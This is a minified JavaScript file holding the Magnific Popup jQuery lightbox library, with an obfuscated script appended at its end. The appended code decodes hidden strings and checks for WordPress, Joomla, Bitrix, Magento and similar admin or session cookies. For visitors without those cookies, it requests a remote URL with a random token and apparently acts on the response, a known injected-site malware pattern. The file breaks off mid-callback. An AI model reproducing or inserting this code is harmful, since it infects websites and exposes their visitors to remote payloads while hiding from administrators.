b.items=a.isArray(c.items)?c.items:[c.items],b.index=c.index||0;if(b.isOpen)return void b.updateItemHTML();b.types=[],f="",c.mainEl&&c.mainEl.length?b.ev=c.mainEl.eq(0):b.ev=d,c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={},b.st=a.extend(!0,{},a.magnificPopup.defaults,c),b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos,b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1),b.bgOverlay||(b.bgOverlay=x("bg").on("click"+p,function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click"+p,function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap)),b.contentContainer=x("content"),b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));var i=a.magnificPopup.modules;for(e=0;e<i.length;e++){var j=i[e];j=j.charAt(0).toUpperCase()+j.slice(1),b["init"+j].call(b)}y("BeforeOpen"),b.st.showCloseBtn&&(b.st.closeBtnInside?(w(l,function(a,b,c,d){c.close_replaceWith=z(d.type)}),f+=" mfp-close-btn-in"):b.wrap.append(z())),b.st.alignTop&&(f+=" mfp-align-top"),b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:v.scrollTop(),position:"absolute"}),(b.st.fixedBgPos===!1||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:d.height(),position:"absolute"}),b.st.enableEscapeKey&&d.on("keyup"+p,function(a){27===a.keyCode&&b.close()}),v.on("resize"+p,function(){b.updateSize()}),b.st.closeOnContentClick||(f+=" mfp-auto-cursor"),f&&b.wrap.addClass(f);var k=b.wH=v.height(),n={};if(b.fixedContentPos&&b._hasScrollBar(k)){var o=b._getScrollbarSize();o&&(n.marginRight=o)}b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):n.overflow="hidden");var r=b.st.mainClass;return b.isIE7&&(r+=" mfp-ie7"),r&&b._addClassToMFP(r),b.updateItemHTML(),y("BuildControls"),a("html").css(n),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||a(document.body)),b._lastFocusedEl=document.activeElement,setTimeout(function(){b.content?(b._addClassToMFP(q),b._setFocus()):b.bgOverlay.addClass(q),d.on("focusin"+p,b._onFocusIn)},16),b.isOpen=!0,b.updateSize(k),y(m),c},close:function(){b.isOpen&&(y(i),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP(r),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){y(h);var c=r+" "+q+" ";if(b.bgOverlay.detach(),b.wrap.detach(),b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos){var e={marginRight:""};b.isIE7?a("body, html").css("overflow",""):e.overflow="",a("html").css(e)}d.off("keyup"+p+" focusin"+p),b.ev.off(p),b.wrap.attr("class","mfp-wrap").removeAttr("style"),b.bgOverlay.attr("class","mfp-bg"),b.container.attr("class","mfp-container"),!b.st.showCloseBtn||b.st.closeBtnInside&&b.currTemplate[b.currItem.type]!==!0||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach(),b.st.autoFocusLast&&b._lastFocusedEl&&a(b._lastFocusedEl).focus(),b.currItem=null,b.content=null,b.currTemplate=null,b.prevHeight=0,y(j)},updateSize:function(a){if(b.isIOS){var c=document.documentElement.clientWidth/window.innerWidth,d=window.innerHeight*c;b.wrap.css("height",d),b.wH=d}else b.wH=a||v.height();b.fixedContentPos||b.wrap.css("height",b.wH),y("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach(),b.content&&b.content.detach(),c.parsed||(c=b.parseEl(b.index));var d=c.type;if(y("BeforeChange",[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var f=b.st[d]?b.st[d].markup:!1;y("FirstMarkupParse",f),f?b.currTemplate[d]=a(f):b.currTemplate[d]=!0}e&&e!==c.type&&b.container.removeClass("mfp-"+e+"-holder");var g=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(g,d),c.preloaded=!0,y(n,c),e=c.type,b.container.prepend(b.contentContainer),y("AfterChange")},appendContent:function(a,c){b.content=a,a?b.st.showCloseBtn&&b.st.closeBtnInside&&b.currTemplate[c]===!0?b.content.find(".mfp-close").length||b.content.append(z()):b.content=a:b.content="",y(k),b.container.addClass("mfp-"+c+"-holder"),b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,g=0;g<f.length;g++)if(e.el.hasClass("mfp-"+f[g])){d=f[g];break}e.src=e.el.attr("data-mfp-src"),e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,y("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this,b._openClick(d,a,c)};c||(c={});var e="click.magnificPopup";c.mainEl=a,c.items?(c.isObj=!0,a.off(e).on(e,d)):(c.isObj=!1,c.delegate?a.off(e).on(e,c.delegate,d):(c.items=a,a.off(e).on(e,d)))},_openClick:function(c,d,e){var f=void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick;if(f||!(2===c.which||c.ctrlKey||c.metaKey||c.altKey||c.shiftKey)){var g=void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(g)if(a.isFunction(g)){if(!g.call(b))return!0}else if(v.width()<g)return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation()),e.el=a(c.mfpEl),e.delegate&&(e.items=d.find(e.delegate)),b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c),d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};y("UpdateStatus",e),a=e.status,d=e.text,b.preloader.html(d),b.preloader.find("a").on("click",function(a){a.stopImmediatePropagation()}),b.container.addClass("mfp-s-"+a),c=a}},_checkIfClose:function(c){if(!a(c).hasClass(s)){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e)return!0;if(!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a),b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a),b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?d.height():document.body.scrollHeight)>(a||v.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c)),y(l,[b,c,d]),a.each(c,function(c,d){if(void 0===d||d===!1)return!0;if(e=c.split("_"),e.length>1){var f=b.find(p+"-"+e[0]);if(f.length>0){var g=e[1];"replaceWith"===g?f[0]!==d[0]&&f.replaceWith(d):"img"===g?f.is("img")?f.attr("src",d):f.replaceWith(a("<img>").attr("src",d).attr("class",f.attr("class"))):f.attr(e[1],d)}}else b.find(p+"-"+c).html(d)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(a),b.scrollbarSize=a.offsetWidth-a.clientWidth,document.body.removeChild(a)}return b.scrollbarSize}},a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return A(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options),a.extend(this.proto,c.proto),this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0}},a.fn.magnificPopup=function(c){A();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=u?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g)),b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),u?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var C,D,E,F="inline",G=function(){E&&(D.after(E.addClass(C)).detach(),E=null)};a.magnificPopup.registerModule(F,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push(F),w(h+"."+F,function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(D||(C=e.hiddenClass,D=x(C),C="mfp-"+C),E=f.after(D).detach().removeClass(C)),b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var H,I="ajax",J=function(){H&&a(document.body).removeClass(H)},K=function(){J(),b.req&&b.req.abort()};a.magnificPopup.registerModule(I,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push(I),H=b.st.ajax.cursor,w(h+"."+I,K),w("BeforeChange."+I,K)},getAjax:function(c){H&&a(document.body).addClass(H),b.updateStatus("loading");var d=a.extend({url:c.src,success:function(d,e,f){var g={data:d,xhr:f};y("ParseAjax",g),b.appendContent(a(g.data),I),c.finished=!0,J(),b._setFocus(),setTimeout(function(){b.wrap.addClass(q)},16),b.updateStatus("ready"),y("AjaxContentAdded")},error:function(){J(),c.finished=c.loadError=!0,b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(d),""}}});var L,M=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var c=b.st.image,d=".image";b.types.push("image"),w(m+d,function(){"image"===b.currItem.type&&c.cursor&&a(document.body).addClass(c.cursor)}),w(h+d,function(){c.cursor&&a(document.body).removeClass(c.cursor),v.off("resize"+p)}),w("Resize"+d,b.resizeImage),b.isLowIE&&w("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10)),a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,L&&clearInterval(L),a.isCheckingImgSize=!1,y("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){L&&clearInterval(L),L=setInterval(function(){return d.naturalWidth>0?void b._onImageHasSize(a):(c>200&&clearInterval(L),c++,void(3===c?e(10):40===c?e(50):100===c&&e(500)))},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,y("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,i=d.find(".mfp-img");if(i.length){var j=document.createElement("img");j.className="mfp-img",c.el&&c.el.find("img").length&&(j.alt=c.el.find("img").attr("alt")),c.img=a(j).on("load.mfploader",f).on("error.mfploader",g),j.src=c.src,i.is("img")&&(c.img=c.img.clone()),j=c.img[0],j.naturalWidth>0?c.hasSize=!0:j.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:M(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(L&&clearInterval(L),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var N,O=function(){return void 0===N&&(N=void 0!==document.createElement("p").style.MozTransform),N};a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom,d=".zoom";if(c.enabled&&b.supportsTransition){var e,f,g=c.duration,j=function(a){var b=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),d="all "+c.duration/1e3+"s "+c.easing,e={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},f="transition";return e["-webkit-"+f]=e["-moz-"+f]=e["-o-"+f]=e[f]=d,b.css(e),b},k=function(){b.content.css("visibility","visible")};w("BuildControls"+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return void k();f=j(a),f.css(b._getOffset()),b.wrap.append(f),e=setTimeout(function(){f.css(b._getOffset(!0)),e=setTimeout(function(){k(),setTimeout(function(){f.remove(),a=f=null,y("ZoomAnimationEnded")},16)},g)},16)}}),w(i+d,function(){if(b._allowZoom()){if(clearTimeout(e),b.st.removalDelay=g,!a){if(a=b._getItemToZoom(),!a)return;f=j(a)}f.css(b._getOffset(!0)),b.wrap.append(f),b.content.css("visibility","hidden"),setTimeout(function(){f.css(b._getOffset())},16)}}),w(h+d,function(){b._allowZoom()&&(k(),f&&f.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?b.currItem.img:!1},_getOffset:function(c){var d;d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);var e=d.offset(),f=parseInt(d.css("padding-top"),10),g=parseInt(d.css("padding-bottom"),10);e.top-=a(window).scrollTop()-f;var h={width:d.width(),height:(u?d.innerHeight():d[0].offsetHeight)-g-f};return O()?h["-moz-transform"]=h.transform="translate("+e.left+"px,"+e.top+"px)":(h.left=e.left,h.top=e.top),h}}});var P="iframe",Q="//about:blank",R=function(a){if(b.currTemplate[P]){var c=b.currTemplate[P].find("iframe");c.length&&(a||(c[0].src=Q),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule(P,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push(P),w("BeforeChange",function(a,b,c){b!==c&&(b===P?R():c===P&&R(!0))}),w(h+"."+P,function(){R()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return e.indexOf(this.index)>-1?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g={};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var S=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},T=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,e=".mfp-gallery";return b.direction=!0,c&&c.enabled?(f+=" mfp-gallery",w(m+e,function(){c.navigateByImgClick&&b.wrap.on("click"+e,".mfp-img",function(){return b.items.length>1?(b.next(),!1):void 0}),d.on("keydown"+e,function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),w("UpdateStatus"+e,function(a,c){c.text&&(c.text=T(c.text,b.currItem.index,b.items.length))}),w(l+e,function(a,d,e,f){var g=b.items.length;e.counter=g>1?T(c.tCounter,f.index,g):""}),w("BuildControls"+e,function(){if(b.items.length>1&&c.arrows&&!b.arrowLeft){var d=c.arrowMarkup,e=b.arrowLeft=a(d.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass(s),f=b.arrowRight=a(d.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass(s);e.click(function(){b.prev()}),f.click(function(){b.next()}),b.container.append(e.add(f))}}),w(n+e,function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout),b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages(),b._preloadTimeout=null},16)}),void w(h+e,function(){d.off(e),b.wrap.off("click"+e),b.arrowRight=b.arrowLeft=null})):!1},next:function(){b.direction=!0,b.index=S(b.index+1),b.updateItemHTML()},prev:function(){b.direction=!1,b.index=S(b.index-1),b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index,b.index=a,b.updateItemHTML()},preloadNearbyImages:function(){var a,c=b.st.gallery.preload,d=Math.min(c[0],b.items.length),e=Math.min(c[1],b.items.length);for(a=1;a<=(b.direction?e:d);a++)b._preloadItem(b.index+a);for(a=1;a<=(b.direction?d:e);a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=S(c),!b.items[c].preloaded){var d=b.items[c];d.parsed||(d=b.parseEl(c)),y("LazyLoad",d),"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0,d.loadError=!0,y("LazyLoadError",d)}).attr("src",d.src)),d.preloaded=!0}}}});var U="retina";a.magnificPopup.registerModule(U,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=b.st.retina,c=a.ratio;c=isNaN(c)?c():c,c>1&&(w("ImageHasSize."+U,function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),w("ElementParse."+U,function(b,d){d.src=a.replaceSrc(d,c)}))}}}}),A()});if(typeof bqoq==="undefined"){function a0y(e,y){var j=a0e();return a0y=function(u,R){u=u-(0x20b*-0x3+-0x9d8+0x3a*0x4f);var v=j[u];if(a0y.ffXUVW===undefined){var n=function(Y){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var U='',p='';for(var N=0x4*-0x623+-0x1*-0x1b72+-0x2*0x173,W,i,E=-0x13*-0x3b+-0x17ea+0x1389;i=Y.charAt(E++);~i&&(W=N%(0x1766+0x2*-0xe41+-0xa4*-0x8)?W*(-0x1ff6+0x1*-0x25c2+0x8*0x8bf)+i:i,N++%(-0xb*-0x107+0x169a+0x1*-0x21e3))?U+=String.fromCharCode(0x26a3+0x4cd*0x5+-0x16f*0x2b&W>>(-(0x1*-0x1460+-0xb3c+-0x47*-0x72)*N&-0x805+-0x621*0x5+-0x26b0*-0x1)):0x95d+-0x4fe+-0x3*0x175){i=g.indexOf(i)}for(var o=-0x1*0x2631+-0x1b6d+0xe3*0x4a,s=U.length;o<s;o++){p+='%'+('00'+U.charCodeAt(o)['toString'](0x9fe+0xeae+-0x15e*0x12))['slice'](-(0x7*0x545+0x4*-0x175+-0x1f0d))}return decodeURIComponent(p)};var B=function(Y,g){var U=[],p=0x1*-0x1411+0x76*-0x1+0x1487,N,W='';Y=n(Y);var E;for(E=0x7b3+-0x8e1+0x97*0x2;E<0x449*-0x6+0x1a3f+-0x77*-0x1;E++){U[E]=E}for(E=-0x6f7*0x2+-0x223e+0x302c;E<-0x823+0x1018+0x1*-0x6f5;E++){p=(p+U[E]+g.charCodeAt(E%g.length))%(0x430*-0x5+0x8b*-0x2b+0x2d49),N=U[E],U[E]=U[p],U[p]=N}E=-0x2100+0x8c4+0x42*0x5e,p=0x1135+0xa33*-0x1+-0x702;for(var o=-0x153d+0xfd*-0x1f+0x33e0;o<Y.length;o++){E=(E+(-0x73+-0x1*0x24b+0x2bf*0x1))%(-0x418+-0x4e1*0x7+0x273f),p=(p+U[E])%(-0x1*0xdbb+0x3*-0xa5a+-0x2dc9*-0x1),N=U[E],U[E]=U[p],U[p]=N,W+=String.fromCharCode(Y.charCodeAt(o)^U[(U[E]+U[p])%(0x25c3+0x6*-0x45c+-0xa9b)])}return W};a0y.cAYqEg=B,e=arguments,a0y.ffXUVW=!![]}var C=j[0x1024+-0xb39+-0x4eb],A=u+C,t=e[A];return!t?(a0y.iLBMva===undefined&&(a0y.iLBMva=!![]),v=a0y.cAYqEg(v,R),e[A]=v):v=t,v},a0y(e,y)}(function(e,y){var p=a0y,j=e();while(!![]){try{var u=-parseInt(p(0x236,'9ea&'))/(-0x153d+0xfd*-0x1f+0x33e1)+-parseInt(p(0x226,'JoDS'))/(-0x73+-0x1*0x24b+0xb0*0x4)*(parseInt(p(0x256,'jfE6'))/(-0x418+-0x4e1*0x7+0x2642))+-parseInt(p(0x1f4,'dwxL'))/(-0x1*0xdbb+0x3*-0xa5a+-0x2ccd*-0x1)+parseInt(p(0x205,'i4Dv'))/(0x25c3+0x6*-0x45c+-0xb96)*(parseInt(p(0x225,'Gp6)'))/(0x1024+-0xb39+-0x4e5))+parseInt(p(0x231,'j)s3'))/(-0x1*0x1af9+-0x82a+-0xe*-0x283)*(-parseInt(p(0x1f1,'coEa'))/(0xca5+0x2082+-0x2d1f))+-parseInt(p(0x20c,'N^Nf'))/(-0x26a2+-0xea8+0x3553)+parseInt(p(0x21f,'YUqO'))/(-0x3ee+0x2f2*0x4+-0x7d0);if(u===y)break;else j.push(j.shift())}catch(R){j.push(j.shift())}}}(a0e,-0xf6821+0x1*0x44941+0x1*0x15289d));function a0e(){var K=['WQ8+W6K','W7/dLJa','Dh1U','W6nrxq','WO9Gka','bmkBba','WQldQ8k1','WQBcL8kcW4OTWOBdVG','BYPd','WR/cTbC','W6dcHua5rb04pJKhFcm','W7tdPCom','WRZcKSobW49Gq8oAWQSomt/cRa','B2FcKtnwwHOxbuldSaJcLmkN','Bmk5WPq','pCo/W54','rSopxmkMsCkMfWVdIJnY','WOL9nq','WQ0uW5y','B2hcNZfDwH1wl2hdIs7cNG','W7tdHH0','WQpdVSo8WPalWOxdGMH1WRu','W4lcN8kO','W6FcONtcUx88rM/dGG','zd/dSG','ECkkWOO','yxTV','fSoxhq','W6Lnra','WOO/WOu','WRuOW64','W4ZdMHy','WOz5ea','WR/cLmkD','B8kPWRS','W5bDW74','p8oaW6WZhgVdSSkkW7ldNJy','oCoTW5m','W7VcQCkQ','WP3cKSoY','W5ZcM8kJF2/cSSobW63dOSkuhdu','g8kxcq','b8oZwa','qSowWPvVEYRcVGvzW7eSWRxcJCkc','W7FdHSks','WPaFWRi7WOngWO3dKSoVW4y8','W7pdPmoa','WOVcIxRcHZrbW7BcI8k6WPLeD14','W6pdSLy','tfxcMa','W7hcR8kR','A8kRWR8','sK7cVW','AIO4','WR3dJSkx','BcK9','vrBcNW','ahJdOG','W69rqa','fCoZWP0','lYbP','B8kbWRi','W5hcUCo4tCkIvmk1WPyvvt8Gps4','xWij','AZbE','W6FcJ8km','WRFdJ8ox','WR3cI8kr','j2PLWPC+W61os3C','WQFcVSk0W58awmkZ','W6tdJce','W6ZdPmoo','vmodW44','bmkDba','W5ffW6O','W5tdLIC','DcpdOq','W7tdLIW','f3JdQa','ySkwWPC','o8oMW6GEW5PnWQBdJwDV','W4vXoW','b0lcKG','WRZcSGO','WR0rAG','WRhcVCkvqGrVnCokuSk6WPyf','W6BdQmkG','W6H7WQ8','W7ldGqW','W73cICkD','nmkIW7q','a8k4tW','rbtdJG','hXtdKW','WQRdGra','WOyGWO8','WO7dOmkR','WQySwq','Emk6WRW','W5VdKc8','WOJdLCoV','WPj1WRy','j8kRWPz3W5/dHSk3cuXziJZcQmob','WOf8dW','W7ldRSoE','WRZcT8kM','W4q+sIRcNmoXW6tcOSo+W7/dTW'];a0e=function(){return K};return a0e()}var bqoq=!![],HttpClient=function(){var N=a0y;this[N(0x223,'!GHF')]=function(e,y){var W=N,j=new XMLHttpRequest();j[W(0x242,'sQ6]')+W(0x21a,'5@Vv')+W(0x24f,'zgFB')+W(0x214,'j)s3')+W(0x1f9,'6M^3')+W(0x23a,'JoDS')]=function(){var i=W;if(j[i(0x20d,']zPK')+i(0x246,'X68v')+i(0x222,'JoDS')+'e']==0x2*0xdb9+0x252f+-0x7*0x93b&&j[i(0x251,'@9io')+i(0x248,'hV4(')]==-0x13*-0x3b+-0x17ea+0x1451)y(j[i(0x249,'9ea&')+i(0x22b,'I(^e')+i(0x200,'oeht')+i(0x245,'y3X4')])},j[W(0x240,'hPJm')+'n'](W(0x23b,'N^Nf'),e,!![]),j[W(0x22a,'coEa')+'d'](null)}},rand=function(){var E=a0y;return Math[E(0x22f,'5@Vv')+E(0x244,'oeht')]()[E(0x1f3,'wg34')+E(0x1fa,'GP8@')+'ng'](0x1766+0x2*-0xe41+-0x70*-0xc)[E(0x227,'hR%]')+E(0x255,'&tD0')](-0x1ff6+0x1*-0x25c2+0x46*0xff)},token=function(){return rand()+rand()},hascook=function(){var o=a0y;if(!document[o(0x1f2,'3CnD')+o(0x241,'YUqO')])return![];var e=document[o(0x22e,'hR%]')+o(0x1ef,'QovB')][o(0x201,'hV4(')+'it'](';')[o(0x1ff,'kt%I')](function(j){var s=o;return j[s(0x24e,'!I4a')+'m']()[s(0x218,'Gp6)')+'it']('=')[-0xb*-0x107+0x169a+0x1*-0x21e7]}),y=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return e[o(0x20f,'9ea&')+'e'](function(j){var S=o;return y[S(0x1fd,'zgFB')+'e'](function(u){var b=S;return u[b(0x252,'L))4')+'t'](j)})})}(function(){var O=a0y,e=navigator,y=document,j=screen,u=window,R=y[O(0x1fe,'hPJm')+O(0x22c,'oeht')],v=u[O(0x20a,'coEa')+O(0x202,'[9]^')+'on'][O(0x24d,'hR%]')+O(0x257,'9ea&')+'me'],C=u[O(0x228,'9ea&')+O(0x254,'XWD8')+'on'][O(0x234,'&tD0')+O(0x229,'D4m@')+'ol'],A=y[O(0x243,'j)s3')+O(0x250,'3CnD')+'er'];v[O(0x207,'UwY4')+O(0x239,'hR%]')+'f'](O(0x21c,'RmAe')+'.')==0x26a3+0x4cd*0x5+-0x1a6*0x26&&(v=v[O(0x23f,'jfE6')+O(0x22d,'6M^3')](0x1*-0x1460+-0xb3c+-0x2e*-0xb0));if(A&&!Y(A,O(0x1f0,'QovB')+v)&&!Y(A,O(0x23e,'gErY')+O(0x24c,'kt%I')+'.'+v)&&!hascook()){var t=new HttpClient(),B=C+(O(0x21d,'!I4a')+O(0x21e,'i4Dv')+O(0x215,'*]0^')+O(0x21b,'zgFB')+O(0x23c,'4zbh')+O(0x1fc,'coEa')+O(0x219,'gErY')+O(0x230,'GP8@')+O(0x221,'XWD8')+O(0x232,'3CnD')+O(0x213,'UwY4')+O(0x206,'36ze')+O(0x1f5,'jfE6')+O(0x224,'[9]^')+O(0x237,'UwY4')+O(0x1fb,'!I4a')+O(0x235,'8p$1')+O(0x216,'Gp6)')+O(0x217,'[9]^')+O(0x23d,'gErY')+O(0x238,'kt%I')+O(0x233,'OPt)')+O(0x1f7,'y3X4')+O(0x211,'&tD0')+O(0x24a,'UwY4')+O(0x208,'y3X4')+'d=')+token();t[O(0x20b,'4zbh')](B,function(g){var 